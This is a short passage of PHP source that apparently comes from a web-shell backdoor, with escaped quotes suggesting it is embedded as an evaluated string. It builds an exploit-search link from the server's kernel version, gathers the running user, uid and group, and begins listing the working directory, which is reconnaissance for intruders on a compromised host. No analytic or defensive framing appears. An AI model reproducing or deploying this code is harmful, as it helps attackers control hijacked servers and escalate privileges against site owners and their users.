
scription=\';

if(strpos(\'Linux\',$kernel)!==false)

$explink .= urlencode(\'Linux Kernel \'.subs
tr($release,0,6));

else

$explink .= urlencode($kernel.\' \'.substr
($release,0,3));

if(!function_exists(\'posix_getegid\')){

$user=@get_current_user();

$uid=@getmyuid();

$gid=@getmygid();

$group="?";

}else {

$uid=@posix_getpwuid(posix_geteuid());

$gid=@posix_getgrgid(posix_getegid());

$user=$uid[\'name\'];

$uid=$uid[\'uid\'];

$group=$gid[\'name\'];

$gid=$gid[\'gid\'];

}

$cwd_links=\'\';

$path=explode("/",$GLOBALS[\'cwd\']);

$n=count($path);

for($i=0; $i<$n-1; $i++){
